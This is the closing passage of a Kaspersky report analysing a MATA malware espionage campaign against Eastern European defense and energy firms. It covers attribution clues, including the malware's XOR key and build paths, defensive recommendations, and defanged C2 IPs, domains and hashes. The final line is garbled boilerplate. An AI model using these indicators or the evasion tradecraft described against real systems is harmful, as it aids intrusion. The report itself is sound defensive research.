

Active-active proxy commands handled on the A-side via the embedded plugin #33 are as follows:



The guided proxy server accepts incoming client connections. Each client must have an ID, randomly generated or predefined. The server maintains three connected client lists with a quite short lifetime. The server disconnects the client after the set 'lifetime' expires:

- Connected-Clients-List for clients with a random ID (lifetime 80 seconds)
- Reported-Clients-List for clients with random ID (lifetime 20 seconds)
- Known-Connected-Clients-List for clients with a predefined ID (lifetime 80 seconds)

The guided proxy server is managed via the following messages, the client and server exchanges:



Proxy server commands handled on the A-side via the embedded plugin #34 are as follows:



 $\overline{a}$ 

# <span id="page-54-0"></span>**Victims**

Based on our telemetry data, we have identified over a dozen corporations in Eastern Europe targeted by this campaign. The companies targeted are related to the oil and gas sector and defense industry.

# <span id="page-54-1"></span>**Malicious infrastructure**

The attacker used commercial hosting servers for this campaign, with most domains and malware hosting URLs being only online for a short time. This indicates that they had good operational security and were able to switch their C2 servers quickly to avoid detection. They also did not rely on any specific VPS/IPS vendors, using servers belonging to various companies such as OVH, M247, CrownCloud, SPRINT, Shinjiru Technology, Hydra Communications, and Linode. Avoiding dependence on a single vendor makes it difficult to shut down their servers.

They mostly used NameCheap domain registration service and occasionally registered domains using domain privacy services to maintain anonymity. We observed that most domains were registered since mid-August 2022, which is consistent with the time when we first started to observe this attack.

# <span id="page-54-2"></span>**Attribution**

Despite the fact that the latest generations of MATA (gen. 4 and gen. 5), which we analyzed as part of this investigation, are quite different from the previous ones, there are also many similarities that allow us to say that the new samples belong to the same malware cluster and are similar to the MATA samples we have seen in previous attacks. Third MATA generation, which also took part in this attack, looks like a direct successor of MATA-2, inheriting a large part of the codebase from it.

## <span id="page-54-3"></span>**Same XOR key**

The MATA-3 malware we analyzed in this campaign used an embedded 64-byte XOR key to decrypt DLL file name and API names at the run-time. The identical XOR key was used by the old MATA-2 before.

Although the XORing method for the encrypted strings is slightly changed, it uses the same 64-byte XOR key:

- **XOR key:** 33 53 8B D0 9B C4 B1 B7 FD DD 1F F8 DA C1 EB C5 F3 E7 F4 BE FB E2 F9 4E F1 DD BC BE DB 7D FA E2 E9 FE F3 FD A7 CF F7 76 BF DB D9 DD 7D 8A 9F C4 F3 3F 92 29 F3 4A E3 C4 8E 84 C0 BB 8C BE 3E EE
- **MD5 of old MATA-2 Orchestrator:** 381321d0977ce81e07263bc6be753b85
- **MD5 of new MATA-3:** 4b00b6c6e4f83dcf7f53db86c883a4dc



Old MATA Orchestrator: 381321d0977ce81e07263bc6be753b85

New MATA: 4b00b6c6e4f83dcf7f53db86c883a4dc

#### Fig. 10 Same 64 bytes XOR key

## <span id="page-55-0"></span>**Working path and naming scheme**

We discovered a similar working path. The malware author behind this malware cluster used the similar '*million*' path as seen in previous MATA research. Also, part of the path has changed from 'mata2020 to 'mata2022, suggesting the MATA malware we analyzed in this campaign is an updated version stemming from the same development environment.



Moreover, information on which platform the malware targets is now stored in MATA DLL's internal filename. In the previous MATA plugin, the PDB path contained that information:

• DLL name this case: MATA\_DLL\_DLL\_PACK\_**20220829\_009\_win\_intel\_64\_le**\_RELEASE.dll

• PDB path from previous MATA plugin: D:\Million\_T\MATA2020\mata.release\mata\_bin\plugin\windows\t\_process\_ v2001\_**windows\_intel\_x64\_le**.pdb

To further elaborate on the MATA malware's development process, it appears that the malware author not only generates DLL files but also executable MATA binaries. The internal DLL name contains a date that indicates frequent updates to the malware's capabilities. The number next to the date represents the version of the MATA malware, which indicates that the malware was updated from version 9 to version 11 in just a month and a half:

MATA\_DLL\_DLL\_PACK\_**20220829**\_**009**\_win\_intel\_64\_le\_RELEASE.dll MATA\_DLL\_DLL\_PACK\_**20220905**\_**009**\_win\_intel\_64\_le\_RELEASE.dll MATA\_EXE\_DLL\_PACK\_**20220905**\_**009**\_win\_intel\_64\_le\_RELEASE.dll MATA EXE DLL PACK 20220913 009 win intel 64 le RELEASE.dll MATA\_DLL\_DLL\_PACK\_**20221003**\_**010**\_win\_intel\_64\_le\_RELEASE.dll MATA DLL DLL PACK 20221006 011 win intel 64 le RELEASE.dll MATA DLL DLL PACK 20221013 011 win intel 64 le RELEASE.dll

#### <span id="page-56-0"></span>**Korean font in malicious documents**

Most of the malicious Word documents contain a Korean font called Malgun Gothic (맑은 고딕), which means the developer is familiar with Korean or uses a Korean work environment.

```
<w:font w:name="Malqun Gothic">
Fig. 11 
                            <w:altName w:val="맑은 고딕"/>
FontTable
                             <w:panose1 w:val="020B0503020000020004"/>
information 
                             <w:charset w:val="81"/>
of malicious 
                             <w:family w:val="swiss"/>
                             <w:pitch w:val="variable"/>
document<w:sig w:usb0="9000002F" w:usb1="29D77CFB" w:usb2="00000012" w:usb3="00000000"
                   190000000''/>
                     </w:font>
```
 $\frac{1}{2}$ 

#### <span id="page-56-1"></span>**Threat actor's timezone**

To figure out the time zone of the threat actor behind this campaign, we summarized two timelines; malware compilation time and backdoor commands delivered time. Both show malware authors' and malware operators' active time. Among 84 malware samples, almost half of them were created in 00:00-02:00 GMT and rarely compiled between 14:00-23:00 GMT; likely the malware author wasn't active at this time. The keyboard hands-on activity is only observed between 03:00-12:00 GMT, and we can't find any delivered commands between 13:00-23:00 GMT.

Based on this active time, we can assume that around 00:00-13:00 GMT is the usual working time for the threat actor, and 14:00-23:00 GMT is off-time.

When we consider common working time, 09:00-18:00 or 10:00-19:00, we roughly estimate the threat actor timezone is between GMT+7 and GMT+9.



Fig. 12 Actor's activity timeline, in GMT

## <span id="page-57-0"></span>**Attribution hesitation**

From the very first versions of MATA we have had some doubt as to how to attribute it. This doubt grew with the latest MATA generations. On one side, there are obvious arguments that tie the MATA family to the Lazarus group. At the same time, we see in the latest MATA generations more techniques similar to ones used by Five Eyes APT groups. For example, such high-level techniques as using tag-type-length-value (TTLV) serialization of configuration values, multi-layered protocols, and a finite-state machine driven handshake have been seen in Purple Lambert. Bring Your Own Vulnerable Driver has been seen in Magenta Lambert, and EDR bypass tools in Green Lambert attacks. Combined active/passive backdoor modes were seen in EQUATIONVECTOR (also known as PeddleCheap) and SBZ (STRAITBIZZARE), and GoldLambert. Work on air-gapped networks is known to be used by the Iridium and Fanny implants by the Equation group. Dll-hollowing trick has been seen in the latest attack of reborn from the ashes DSZ-with-PC (DANDERSPRITZ + PEDDLECHEAP).

Taking into account that the infosec industry has seen very low activity from Lamberts and Equation groups during the last few years, and remembering the UMBRAGE collectio[n has been mentioned](https://en.wikipedia.org/wiki/Vault_7#UMBRAGE) in Vault7 leak in 2017, it may have been used for false flag operations in recent years.

This must be a rich enough actor to allow itself to burn out three giant expensive frameworks in one attack.

# <span id="page-58-0"></span>**Conclusions**

Our research uncovered a new, active campaign of the MATA cluster malware compromising defense contractors in Eastern Europe. The campaign spanned over six months and remained active until May 2023 and featured three new generations of the MATA. One of them is an evolution of previous MATA generation 2. Second, the malware we dubbed "MataDoor", has been rewritten from scratch and may be considered as generation 4, and then generation 5 has been rewritten from scratch as well.

All of them introduce several modifications to its encryption, configuration, and communication protocols. The actor demonstrated high capabilities of navigating through and leveraging security solutions deployed in the victim's environment. In situations where no communication line to a desired target host was possible, the actor used a USB propagation module capable of bridging the air-gapped networks.

Attackers used many techniques to hide their activity: rootkits and vulnerable drivers, disguising files as legitimate applications, using ports open for communication between applications, multi-level encryption of files and network activity of malware, setting long wait times between connections to control servers – this and much more shows how sophisticated modern targeted attacks can be.

To successfully detect and respond to such attacks, it is necessary to take an integrated approach to ensuring enterprise information security, including the use of specialized solutions for identifying complex threats and targeted attacks, e.g. XDR security solutions.

# <span id="page-59-0"></span>**Recommendations**

i

We recommend taking the following measures to avoid falling victim to the attack described above:

- 1. Enable two-factor authentication for logging in to administration consoles and web interfaces of security solutions. In the Kaspersky Security Center, for example, this can be done by following [these instructions.](https://support.kaspersky.com/KSC/14/en-US/211403.htm)
- 2. If any Indicators of Compromise have been identified, change all domain account passwords, both for users and for computers. To prevent threat actors from conducting Golden Ticket attacks, the password to the krbtgt service domain account should be changed twice, with a very short time interval between the password changes.
- 3. Install **up-to-date versions** of centrally managed security solutions on all systems (both servers and workstations running Windows or Linux) and update antivirus databases and program modules on a regular basis.
- 4. Check that all security solutions components are enabled on all systems and that active policies prohibit disabling protection and terminating or removing solutions components without entering the administrator password.
- 5. Check that security solutions receive up-to-date threat information from the Kaspersky Security Network on those groups of systems on which using cloud services is not forbidden by laws or regulations.
- 6. Check that license keys of security solutions have been distributed to all devices and that periodical system scanning tasks have been created for all device groups.
- 7. Update Microsoft Windows, as well as Unix-like operating systems, to versions currently supported by the vendors. Install the latest security updates (patches) for operating systems and applications.
- 8. Update Microsoft Office and Microsoft Internet Explorer to versions currently supported by the vendor. Install the latest security updates (patches) for these software products.
- 9. Check that Active Directory policies include restrictions on user attempts to log in to the system. Users should be allowed to log in only to those systems for which access is required for them to perform their job responsibilities.

- 10. Train employees of the enterprise to work securely with the internet, email, and other communication channels. Specifically, explain the possible consequences of downloading and launching files from unverified sources. Place emphasis on phishing email control, as well as secure practices related to working with Microsoft Office documents.
- 11. Configure filtration of content sent via email and set up multi tier filtration of incoming email traffic.
- 12. Establish the following password complexity requirements in Active Directory group policies:
	- o Password length: at least 10 characters for unprivileged accounts and 16 characters for privileged accounts.
	- o A password should contain uppercase letters, lowercase letters, digits, and special characters:  $(!@# $$ % ^ & \* () - \_ + = ~ [ ] { } | \ : ; ' " < > , . ? /)
	- o A password should not contain dictionary words or the user's personal data that could be used to crack the password, such as: the user's name(s), telephone numbers, memorable dates (birthdays, etc.); characters located sequentially on the keyboard ("12345678", "QWERTY", etc.); common abbreviations and terms ("USER", "TEST", "ADMIN", etc.).
- 13. Make it the responsibility of administrators to avoid using privileged accounts except in cases where their duties can only be performed using these accounts. It is also recommended that different dedicated accounts be used for administration of different groups of systems, e.g., databases.
- 14. Disable caching credentials in memory by launching a .reg file with the following contents on all systems in the domain: [HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\ WDigest] "UseLogonCredential"=dword:00000000
- 15. Prohibit storing and sending passwords in plain text; use dedicated password management software to store and transfer passwords.
- 16. Implement two-factor authentication for authorization (using RDP or other protocols) on systems that contain confidential data and systems that are critical for the organization's IT infrastructure, such as domain controllers.
- 17. Enhance network segmentation. Configure the networks of different divisions (as well as different enterprises) as separate segments. Limit data transfers

between network segments to a minimally required list of ports and protocols that are necessary to operate the organization's work processes.

- 18. Segregate services related to maintaining the organization's information security into a dedicated segment and, if possible, into a separate domain. Limit data transfers between that segment and the rest of the network to a minimally required list of ports and protocols that are necessary for the operation of security solutions and for conducting monitoring to identify information security incidents.
- 19. If remote access to systems in other network segments is needed, setup demilitarized zones (DMZ) for communication between network segments and carry out remote access via terminal servers.
- 20. Configure the backup storage system to store backup copies on a separate server that is not part of the domain and ensure that backup deletion and modification rights are held only by a dedicated account, which is not part of the domain, either. This measure can help protect backup copies in case the domain becomes compromised.
- 21. Increase the frequency with which backup copies are created to ensure that the failure of any server does not result in the loss of a critical volume of information.
- 22. Store at least three backup copies for each server and for other systems that are important for the organization's normal operation. In addition, at least one backup copy should be stored on a separate, autonomous data storage device.
- 23. Use RAID arrays on servers on which backup copies are stored. This will help improve the backup system's fault tolerance.
- 24. Implement a procedure for regular checks of backup integrity and usability. In addition, implement a procedure for regularly scanning backup copies with an antimalware solution.
- 25. Conduct an off-schedule scan of all removable data media used in the organization with an antimalware solution and using the Indicators of Compromise provided.
- 26. We also recommend, irrespective of whether signs of an information security incident are present or not, that Kaspersky Security Center settings be brought in line with the best practices described in the [Hardening Guide.](https://support.kaspersky.com/KSC/14.2/en-US/245736.htm)

# <span id="page-62-0"></span>**Indicators of Compromise**

# **Files hash (MD5)**



#### **IP address**

185.62.56[.]117 37.120.222[.]191 185.25.50[.]199 85.239.33[.]250

### **Domain name**

```
tarzoose[.]com
beeztrend[.]com
cakeduer[.]com
zawajonly[.]com
merudlement[.]com
icimp.swarkul[.]com
mbafleet[.]com
prajeshpatel[.]com
myballmecg[.]com
speclaurp[.]com
```
#### Kaspersky Global Research & Analysis Team (Kaspersky GReAT)

Established in 2008, GReAT operates at the very heart of Kaspersky, uncovering APTs, cyber-espionage campaigns, major malware, ransomware, and underground cyber-criminal trends across the world. Today GReAT consists of 40+ experts working globally – in Europe, Russia, Americas, Asia, Middle East. Talented security professionals provide company leadership in anti-malware research and innovation, bringing unrivaled expertise, passion and curiosity to the discovery and analysis of cyberthreats.

Kaspersky GReAT [intelreports@kaspersky.com](mailto:intelreports@kaspersky.com)

#### Kaspersky Industrial Control Systems Cyber Emergency Response Team (Kaspersky ICS CERT)

is a global Kaspersky project aimed at coordinating the efforts of automation system vendors, industrial facility owners and operators, and IT security researchers to protect industrial enterprises from cyberattacks. Kaspersky ICS CERT devotes its efforts primarily to identifying potential and existing threats that target industrial automation systems and the industrial internet of things.

[Kaspersky ICS CERT](https://ics-cert.kaspersky.com/) is a strong structure of the control of the structure in the interval in the structure of the structure of the structure of the structure of the structure of the structure of the structure of the structu